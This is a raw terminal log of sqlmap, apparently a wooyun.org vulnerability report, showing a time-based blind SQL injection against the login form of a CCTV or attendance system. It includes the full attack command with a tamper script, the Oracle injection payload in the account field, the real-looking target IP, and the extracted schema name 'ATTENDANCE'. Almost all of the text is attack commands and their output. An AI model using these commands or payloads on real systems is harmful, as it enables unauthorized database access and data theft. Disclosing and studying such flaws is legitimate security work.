 root@kali:~# sqlmap -r ~/cctv --time-sec 30  --level 3 --risk 3  --tamper space2comment.py   --current-db
    sqlmap/1.0-dev-dbfa8f1 - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 01:03:48
[01:03:48] [INFO] parsing HTTP request from '/root/cctv'
[01:03:48] [INFO] loading tamper script 'space2comment'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q]
[01:03:50] [INFO] resuming back-end DBMS 'oracle'
[01:03:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: (custom) POST
Parameter: #1*
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: account=admin' AND 1192=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'aiBk'='aiBk&password=123&Submit=
---
[01:03:50] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[01:03:50] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[01:03:50] [INFO] fetching current database
[01:03:50] [INFO] resuming partial value: AT
[01:03:50] [WARNING] time-based comparison requires larger statistical model, please wait.............................
[01:04:09] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
TENDANCE
[01:08:31] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'ATTENDANCE'
[01:08:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 49 times
[01:08:31] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/101.129.1.171'
[*] shutting down at 01:08:31
www.wooyun.org